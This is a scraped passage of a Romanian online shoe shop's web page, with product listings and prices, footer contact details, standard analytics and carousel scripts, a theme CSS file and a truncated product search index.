            <span class="price-label">începand de la</span>
        <span  id="product-price-1062"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/ghete-de-dama-casual-cu-elastic-si-fermoar-din-piele-naturala-negru.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/g/h/ghete_dama_elastic_piele_naturala_negru.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/g/h/ghete_dama_elastic_piele_naturala_negru_1.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/ghete-de-dama-casual-cu-elastic-si-fermoar-din-piele-naturala-negru.html">Ghete de dama casual cu elastic si fermoar din piele naturala - Negru</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1271" data-price-box="product-id-1271"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-1271"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/pantofi-dama-cu-siret-albastri.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/p/a/pantofi_dama_oxford_albastru_piele_naturala_2.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/1/7/17-073-1.png" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/pantofi-dama-cu-siret-albastri.html">Pantofi dama cu siret albastri</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="376" data-price-box="product-id-376"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-376"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">279,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleumarin.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/b/o/bocanci_dama_piele_naturala_bleumarin_5_1.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/b/o/bocanci_dama_piele_naturala_bleumarin.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleumarin.html">Bocanci dama cu siret si fermoar din piele naturala - Bleumarin</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="573" data-price-box="product-id-573"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-573"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/pantofi-dama-stiletto-negru-multicolor-din-piele-naturala.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/p/a/pantofi_dama_stiletto_piele_naturala_multicolor_4.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/p/a/pantofi_dama_stiletto_piele_naturala_multicolor_7.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/pantofi-dama-stiletto-negru-multicolor-din-piele-naturala.html">Pantofi dama stiletto negru multicolor din piele naturala</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="517" data-price-box="product-id-517"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-517"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/sandale-dama-elegante-cu-toc-comod-din-piele-naturala-nude-roz.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/s/a/sandale_dama_elegante_piele_naturala_nude_roz_2_1.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/s/a/sandale_dama_elegante_piele_naturala_nude_roz_5.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/sandale-dama-elegante-cu-toc-comod-din-piele-naturala-nude-roz.html">Sandale dama elegante cu toc comod din piele naturala nude roz</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="664" data-price-box="product-id-664">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-664"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/ghete-dama-cu-siret-si-fermoar-din-piele-naturala-multicolor.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/g/h/ghete_dama_piele_naturala_multicolore_4.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/g/h/ghete_dama_piele_naturala_multicolore_3.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/ghete-dama-cu-siret-si-fermoar-din-piele-naturala-multicolor.html">Ghete dama cu siret si fermoar din piele naturala - Multicolor</a>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_623"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemv0GjWkkPArray = document.querySelectorAll('#rating-result_623 span');
    if(elemv0GjWkkPArray.length !== 'undefined'){
        elemv0GjWkkPArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.incaltaminterico.ro/ghete-dama-cu-siret-si-fermoar-din-piele-naturala-multicolor.html#reviews">1                &nbsp;<span>Recenzie                </span>
            </a>
        </div>
    </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="623" data-price-box="product-id-623"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-623"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/sandale-dama-cu-toc-din-piele-gri-sidef.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/s/a/sandale_dama_decupate_piele_naturala_nud_toc_gros_4.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/s/a/sandale_dama_decupate_piele_naturala_nud_toc_gros_5.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/sandale-dama-cu-toc-din-piele-gri-sidef.html">Sandale dama cu toc din piele gri sidef</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="458" data-price-box="product-id-458">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-458"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 RON</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>
<!--
<div class="custom-block">
<h2>Custom HTML Block</h2>
<div class="block-content">
<h5 style="margin-top: -10px; margin-bottom: 20px; color: #777">This is a custom sub-title.</h5>
<p class="mb-0">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras non placerat mi. Etiam non tellus </p>
</div>
</div>
--><script id='gtag_37'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>      </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="widget widget_text">
    <!-- <div class="textwidget">
    <div class="d-md-flex align-items-center">
    <div class="pr-md-5">
    <h5 class="widget-title align-left text-uppercase font-weight-bold mb-1" style="letter-spacing: .075em; color: #22232d; font-size: 14px; line-height: 20px;">Aboneaza-te la newsletter</h5>
    <p class="mb-md-0" style="margin-top: 0; line-height: 22px; letter-spacing: 0;">Primesti ultimele noutati si oferte promotionale.</p>
    </div>
    <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.incaltaminterico.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
    </div> -->
    </div>
    <div class="widget follow-us">
    <div class="share-links"><a class="share-facebook" title="Facebook" href="https://www.facebook.com/IncaltaminteRico.ro" target="_blank" rel="noopener">Facebook</a> <a class="share-instagram" title="Instagram" href="https://www.instagram.com/incaltaminterico" target="_blank" rel="noopener">Instagram</a></div>
    </div><script id='gtag_32'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
<h3 class="widget-title">CONTACT&nbsp;</h3>
<div class="contact-info contact-info-block">
<ul class="contact-details">
<li><strong>TELEFON:</strong><a href="tel:0722879449">0722879449</a></li>
<li><strong>EMAIL:</strong> <a href="mailto:sales@incaltaminterico.ro">sales@incaltaminterico.ro</a></li>
<li><strong>PROGRAM:</strong> Luni - Vineri:11:00 AM-19:00 PM / Sambata : 10:00 AM - 17:00 PM / Duminica : Inchis</li>
</ul>
</div>
</div>
<div class="widget follow-us">
<div class="share-links"><a class="share-facebook" title="Facebook" href="https://www.facebook.com/IncaltaminteRico.ro" target="_blank" rel="noopener">Facebook</a> <!--<a class="share-twitter" title="Twitter" href="#" target="_blank" rel="noopener">Twitter</a> <a class="share-linkedin" title="Linkedin" href="#" target="_blank" rel="noopener">Linkedin</a>--></div>
</div></div><script id="gtag_29">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div><div class="col-lg-4"><div class="widget widget_text">
<h3 class="widget-title">SUPORT CLIENTI</h3>
<div class="textwidget">
<div class="row d-inline-flex">
<div class="col-xl-6">
<ul>
<li><a href="/informatii_de_livrare">Informatii de livrare</a></li>
<li><a href="/cum_platesc">Cum platesc</a></li>
<li><a href="/conditii-de-retur">Conditii de retur</a></li>
</ul>
</div>
<div class="col-xl-6">
<ul>
<li><a href="#">Orders History</a></li>
<li><a href="#">Advanced Search</a></li>
</ul>
</div>
</div>
</div>
</div><script id='gtag_34'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
<h3 class="widget-title">INFORMATII UTILE</h3>
<div class="textwidget">
<div class="row d-inline-flex">
<div class="col-xl-6">
<ul>
<li><a href="/termeni_si_conditii">Termeni si conditii</a></li>
<li><a href="/despre_noi">Despre noi</a></li>
<li><a href="/politica_de_confidentialitate">GDPR</a></li>
</ul>
</div>
<div class="col-xl-6">
<ul>
<li><a href="/ce_marime_port">Ce marime port?</a></li>
<li><a href="https://anpc.ro/" target="_blank" rel="noopener">ANPC</a></li>
</ul>
<a target="_blank" href="https://anpc.ro/ce-este-sal/"><img src="https://www.incaltaminterico.ro/media/wysiwyg/urgentit/1.png" alt="" /></a>
<br>
<a target="_blank" href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO"><img src="https://www.incaltaminterico.ro/media/wysiwyg/urgentit/2.png" alt="" /></a>
</div>
</div>
</div>
</div></div><script id="gtag_33">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<!--
<p><img class="bottom-payment-icons" src="https://www.incaltaminterico.ro/media/wysiwyg/euplatesc_banner_v27.png" alt="" width="640" height="80"></p>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style>
--></div><script id="gtag_30">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div>            <address>Incaltaminte Rico 2025 Power By Urgent IT. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.incaltaminterico.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.incaltaminterico.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.incaltaminterico.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.incaltaminterico.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.incaltaminterico.ro/media/porto/configed_css/settings_english.css
body_size: 1642
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-12-28 09:20:37 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.layout-fullwidth .container, .layout-fullwidth .block.category.event,.layout-fullwidth .footer.content,.layout-fullwidth .header.content,.layout-fullwidth .navigation,.layout-fullwidth .page-main,.layout-fullwidth .page-wrapper>.breadcrumbs >ul,.layout-fullwidth .page-wrapper>.page-bottom,.layout-fullwidth .page-wrapper>.widget,.layout-fullwidth .top-container{
    padding-left: 4.27vw;padding-right: 4.27vw;
}
@media (max-width: 575px){
html {
    font-size: 13.7143px;
}
body {
    font-size: 12px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h2 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: -.3px;
    color: #302e2a;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #222329;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    color: #222329;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 20px;
    color: #222329;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Poppins,sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
    color: #222329;
    margin: 0 0 14px 0;
}
p {
    letter-spacing: 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
.btn-modern.btn-xl {
    font-size: 1.125em;
    font-weight: 700;
    padding: 1.125em 2.75em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.cms-index-index .page-header.type3 {
    background-color: transparent;
    position: absolute;
    width: 100%;
}
.page-header.type3 .navigation .level0 .level-top {
     font-family: Poppins;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -22px;
}
.page-wrapper > .breadcrumbs {
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 35px;
}
.page-wrapper > .breadcrumbs .items {
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 1px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {display: none;}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title,.filter .filter-current-subtitle {
    border-bottom: 2px solid #dfdfdf;
    font-family: Oswald;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: .05em;
    line-height: 1;
    padding: 10px 0;
    margin-bottom: 10px;
}
.block-category-list .block-title {
    padding-top: 0;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
.sorter-label, .limiter .label {
    font-family: Oswald;
    font-weight: 700;
    font-size: 12px;
    color: #222329;
    text-transform: uppercase;
}
.toolbar select {
    border: 2px solid #000;
    font-weight: 700;
    text-transform: uppercase;
}
.pages strong.page {
    border: none;
}
.pages a.page,.pages a.page:hover {
    border: none;
    color: #000;
}
.pages .action, .pages .action:hover {
    border-width: 2px;
    border-color: #222529;
    height: 36px;
    width: 36px;
    color: #000;
}
.pages .action:hover {
    background: #000;
    color: #fff !important;
}
.footer .widget,.widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child,.widget:first-child {
    margin-top: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 1.1666em;
    font-weight: 700;
}
.widget.contact-info ul, .widget.contact-info li {
    line-height: 1.8;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #525252;
    border: none;
    font-size: 18px;
}
.footer .newsletter input,.footer .newsletter .action.subscribe {
    border-radius: 0;
}
.footer .newsletter input {
    background: #f4f4f4;
    min-width: 271px;
    padding: 8px 12px;
}
.footer .newsletter .action.subscribe {
    padding: .533rem .933rem;
    line-height: 1.42857;
    background-color: #222529;
}
.footer .row.d-inline-flex {
    white-space: nowrap;
    margin-left: -3vw;
    margin-right: -3vw;
}
.footer .row.d-inline-flex>div {
    padding-left: 3vw;
    padding-right: 3vw;
}
.footer-middle > .container {
    padding-bottom: 1.55rem;
}
.footer .contact-info .contact-details strong {
    color: #000;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 1.4;
}
.footer-middle .widget.follow-us {
    display: none;
}
.footer .footer-bottom {
    padding: 1.5rem 0 2rem;
    font-size: 1em;
}
.footer-middle > .container::after {
    left: 4.27vw;
    right: 4.27vw;
    border-color: #e7e7e7;
}
@media (min-width: 576px) {
.footer .contact-details {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.footer .contact-details>li {
    flex: 0 0 50%;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.incaltaminterico.ro/media/mageplaza/search/english_0.js?v=0
body_size: 11969
content:
;var mp_products_search = [{"value":"Pantofi dama ascutiti Croco","s":"249SARPENEGRU","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama ascutiti croco sunt confectionati din piele natural\u0103, la interior cu captuseala ital...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerini_dama_ascutiti_piele_naturala_neagra_5.jpg","u":"pantofi-dama-ascutiti-croco.html","o":"product_search"},{"value":"Pantofi dama ascutiti albastri","s":"249API1","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofii dama ascutiti albastri sunt confectionati din piele natural\u0103 intoarsa, avand in interior...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_ascutit_1.png","u":"pantofi-dama-ascutiti-albastri.html","o":"product_search"},{"value":"Pantofi dama negri","s":"718NPN","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"Pantofi dama negri sunt confectionati din piele naturala intoarsa cu piele naturala.In interior a...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerin_dama_negru_piele_naturala.jpg","u":"pantofi-dama-negri.html","o":"product_search"},{"value":"Pantofi dama rosii","s":"DP043","c":["4","1","2","12","1","2","4"],"d":"Pantofi dama rosii sunt confectionati din piele naturala intoarsa cu piele naturala.In interior a...","p":229,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_dama_rosu_1.png","u":"pantofi-dama-rosii-217.html","o":"product_search"},{"value":"Pantofi dama din piele naturala cu toc patrat alb si negru","s":"539NPN+A","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: 